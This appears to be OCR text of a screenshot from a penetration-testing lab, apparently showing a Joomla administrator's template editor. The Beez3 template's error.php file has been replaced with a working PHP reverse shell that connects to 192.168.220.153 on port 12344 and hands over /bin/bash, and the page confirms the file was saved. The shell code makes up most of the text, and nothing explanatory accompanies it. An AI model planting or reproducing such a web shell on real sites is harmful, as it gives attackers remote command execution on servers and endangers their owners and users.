 192.168.220.165/administrator/index.php?option=com_templates&view=template&id=503&file=L2Vycm9yLnBocA
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 $ip = "192.168.220.153";
3 $port = 12344;
4 $sock = fsockopen($ip, $port);
5 $descriptorspec = array(
6 0 => $sock,
7 1 => $sock,
8 2 => $sock
9 );
10 $process = proc_open('/bin/bash', $descriptorspec, $pipes);
11 proc_close($process);
12 ?>